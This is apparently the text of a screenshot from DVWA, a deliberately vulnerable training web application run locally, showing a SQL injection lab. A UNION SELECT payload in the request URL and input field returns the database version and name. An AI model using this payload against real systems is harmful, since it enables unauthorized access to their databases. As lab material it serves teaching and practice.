 127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313%27%20union%20select%20version(),database()%20--%20qwe%20&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
User ID: Submit
ID: 12313' union select version(),database() -- qwe
First name: 5.5.53
Surname: dvwa